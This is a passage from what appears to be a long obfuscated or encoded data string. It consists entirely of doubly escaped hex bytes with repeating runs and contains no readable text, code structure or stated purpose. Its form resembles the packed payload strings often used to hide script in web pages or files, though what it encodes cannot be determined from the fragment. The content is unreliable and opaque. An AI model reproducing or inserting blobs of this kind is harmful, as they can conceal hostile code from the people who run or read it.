x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5